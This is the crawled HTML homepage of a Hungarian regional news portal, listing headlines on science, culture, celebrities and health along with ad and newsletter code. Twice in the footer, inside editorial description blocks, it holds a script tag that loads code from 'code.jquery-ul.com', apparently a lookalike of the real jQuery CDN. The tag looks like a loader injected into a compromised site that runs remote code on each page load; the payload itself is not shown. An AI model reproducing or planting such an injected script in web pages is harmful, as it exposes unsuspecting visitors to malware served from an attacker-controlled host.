

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellopestmegye.hu/
body_size: 9065
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Hello Pest Megye | Hello </title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Hello Pest Megye | Hello " >
<meta name="description" content="" >
<meta property="og:title" content="Hello Pest Megye" >
<meta property="og:type" content="website" >
<meta property="og:description" content="Hellopestmegye.hu - Itt a legújabb országos hírportál-hálózat! Hozzuk az országosat, és visszük az izgalmas, eddig elmondatlan helyi sztorikat." >
<meta property="og:image" content="https://hellopestmegye.hu/static/css/img/Hello_logo.png" >
<meta property="og:url" content="http://hellopestmegye.hu/" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG7R9K');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
    
    

</head>
<body data-url="https://hellopestmegye.hu/" data-base="https://hellopestmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 28.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellopest">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="piliscsaba-72">Piliscsaba</option>
                                <option value="godollo-93">Gödöllő</option>
                                <option value="szazhalombatta-171">Százhalombatta</option>
                                <option value="nagytarcsa-323">Nagytarcsa</option>
                                <option value="torokbalint_-348">Törökbálint </option>
                                <option value="vac-366">Vác</option>
                                <option value="budakalasz_-367">Budakalász </option>
                                <option value="szentmartonkata-368">Szentmártonkáta</option>
                                <option value="dunaharaszti-380">Dunaharaszti</option>
                                <option value="zsambek_-382">Zsámbék </option>
                                <option value="paty-383">Páty</option>
                                <option value="herceghalom-389">Herceghalom</option>
                                <option value="pilis-390">Pilis</option>
                                <option value="cegled-393">Cegléd</option>
                                <option value="mogyorod-397">Mogyoród</option>
                                <option value="sulysap-402">Sülysáp</option>
                                <option value="koka-403">Kóka</option>
                                <option value="fot-410">Fót</option>
                                <option value="szentendre-413">Szentendre</option>
                                <option value="visegrad-414">Visegrád</option>
                                <option value="Ullo-419">Üllő</option>
                                <option value="veresegyhaz-420">Veresegyház</option>
                                <option value="vacratot-421">Vácrátót</option>
                                <option value="cegledbercel-428">Ceglédbercel</option>
                                <option value="szigetmonostor-435">Szigetmonostor</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Pest" />
                                            <h2 class="fs42">
                            Pest                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Pest-Megye-153513528685395/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Pest" />
                    <h2 class="fs42">Pest</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellopest">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Pest-Megye-153513528685395/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="editorial-wrapper">
    <div class="container position-relative">
        <div class="editorial-image-wrapper position-relative">
                            <div class="editorial-image position-absolute img focuspoint"  data-focus-x="0" data-focus-y="0">
                    <img src="/data/articles/110/1104/article-110432/5Y3A2630_1__focuspoint_700x466.jpeg" alt="Százezer EKG-t megtanult és szívünkbe lát az AI"/>
                </div>
				        </div>

        <div class="editorial-content row position-absolute">
            <div class="col-md-8">
                <article>
                                        <h4 class="channel bg blue"><a href="/tudomany"><span class="fa fa-angle-right"></span>Tudomány</a></h4>
                    <h1><a href="/tudomany/100-ezer-ekg-t-megtanult-mar-es-szivunkbe-lat-az-ai-110432">Százezer EKG-t megtanult és szívünkbe lát az AI</a></h1>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.02.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
            <div class="col-md-4 bg-overlay p-4">
                <div class="d-table">
                                            <div class="d-table-row">
                            <article>
                                <h4 class="channel bg blue"><a href="/vilag"><span class="fa fa-angle-right"></span>Világ</a></h4>
                                <h2><a href="/vilag/firenze-sziveben-nyitotta-meg-legujabb-hostelet-az-ao-110429">Firenze szívében nyitotta meg legújabb hostelét az a&o</a></h2>
                            </article>
                        </div>
                                            <div class="d-table-row">
                            <article>
                                <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Kultúra</a></h4>
                                <h2><a href="/kultura/a-kubai-szenvedely-budapestre-erkezik-110426">A kubai szenvedély Budapestre érkezik</a></h2>
                            </article>
                        </div>
                                            <div class="d-table-row">
                            <article>
                                <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Kultúra</a></h4>
                                <h2><a href="/kultura/kavezzon-operaenekessel-a-vaci-adventi-vasarban-110407">Kávézzon operaénekessel a váci adventi vásárban</a></h2>
                            </article>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div><div class="container">
    <div class="row justify-content-center"><div class="col-lg-8 articles"><section class="list-bigpic">
            <div class="img-wrapper">
            <a href="/mozaik/az-elso-csillag-orokke-ragyog-a-costes-folott-110443"><img src="/data/articles/110/1104/article-110443/06_fill_780x500.jpg" alt="Az első csillag örökké ragyog a Costes fölött"/></a>
        </div>
            <h4 class="channel bg dark"><span>AKTUÁLIS</span></h4>    <div class="articles">
        <article>
            <h3><a href="/mozaik/az-elso-csillag-orokke-ragyog-a-costes-folott-110443">Az első csillag örökké ragyog a Costes fölött</a></h3>
        </article>
                    <article>
                <h3><a href="/kultura/kemia-es-erzelmek-egy-kiserlet-tukreben-110403">Kémia és érzelmek egy kísérlet tükrében</a></h3>
            </article>
                    <article>
                <h3><a href="/orszag/kie-a-felelosseg-igy-latjuk-a-tarsadalmi-ugyeket-110383">Kié a felelősség? Így látjuk a társadalmi ügyeket</a></h3>
            </article>
                    <article>
                <h3><a href="/orszag/a-meteorologusok-szerint-is-jo-hangulat-varhato-a-borfesztivalon-110380">A meteorológusok szerint is jó hangulat várható a borfesztiválon</a></h3>
            </article>
            </div>
</section><section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_452x316.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/bulvar"><span class="fa fa-angle-right"></span>Hello Bulvár</a></h4>
                    <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Kevés olyan vígjáték van, amit már egy évvel a beutató előtt ekkora érdeklődés övez. Az Apádra ütök negyedik része már most rendszeresen szerepel a hollywoodi hírekben.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_452x316.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Mi lehetne szebb ajándék karácsony előtt, mint egy Magyarországon ismeretlen, háromrészes oratórium, amely éppen Jézus életének kevéssé taglalt szakaszáról szól?</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section><section class="list-1-3 large-full-img">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>

            <div class="row">
        <div class="col-md large">
    


        <article>
                    <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                <a href="/mozaik/zoldhalyog-a-latas-csendes-tolvaja-110442"><img src="/data/articles/110/1104/article-110442/glaukoma_focuspoint_452x452.jpg" alt="Zöldhályog: A látás csendes tolvaja"/></a>
            </div>
                    <h3><a href="/mozaik/zoldhalyog-a-latas-csendes-tolvaja-110442">Zöldhályog: A látás csendes tolvaja</a></h3>
            </article>




            </div>
        <div class="col-md small">
            <div class="d-table rows-equal">
    

            <div class="d-table-row">
            <article>
                                    <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                        <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_100x100.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                    </div>
                                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                <ul class="info">
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
            </article>
        </div>
                <div class="d-table-row">
            <article>
                                    <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                        <a href="/bulvar/szandi-is-segiti-a-varazsceruza-jotekonysagi-gyujtest-110143"><img src="/data/articles/110/1101/article-110143/varazsceruza_kampany_2__focuspoint_100x100.png" alt="Szandi is segíti a Varázsceruza jótékonysági gyűjtést"/></a>
                    </div>
                                    <h3><a href="/bulvar/szandi-is-segiti-a-varazsceruza-jotekonysagi-gyujtest-110143">Szandi is segíti a Varázsceruza jótékonysági gyűjtést</a></h3>
                <ul class="info">
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.09.7</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
            </article>
        </div>
                <div class="d-table-row">
            <article>
                                    <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                        <a href="/bulvar/der-heni-es-tucsi-is-a-megujult-camponaban-vallott-szerelmet-110112"><img src="/data/articles/110/1101/article-110112/Tucsi_DerHeni_focuspoint_100x100.jpg" alt="Dér Heni és Tücsi is a megújult Camponában vallott szerelmet"/></a>
                    </div>
                                    <h3><a href="/bulvar/der-heni-es-tucsi-is-a-megujult-camponaban-vallott-szerelmet-110112">Dér Heni és Tücsi is a megújult Camponában vallott szerelmet</a></h3>
                <ul class="info">
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.06.1</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
            </article>
        </div>
        

                </div>
        </div>
    </div>
    
</section></div><div class="col-lg-4 col-md-8 sidebar"><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_fill_300x300.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section></div></div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Pest"/>
                            <h2 class="fs42">Pest</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
